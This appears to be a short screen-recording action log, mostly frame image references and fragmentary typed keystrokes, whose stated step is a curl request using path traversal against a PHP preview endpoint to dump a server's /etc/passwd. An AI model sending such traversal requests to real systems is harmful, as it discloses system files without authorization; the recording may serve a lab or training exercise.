
Step: Curl admin_functions/preview.php?load_remote_file=../../../../../etc/passwd to dump the server's /etc/passwd
text(n_fucntio)

text(ns/preview\?\>)

key(Return)
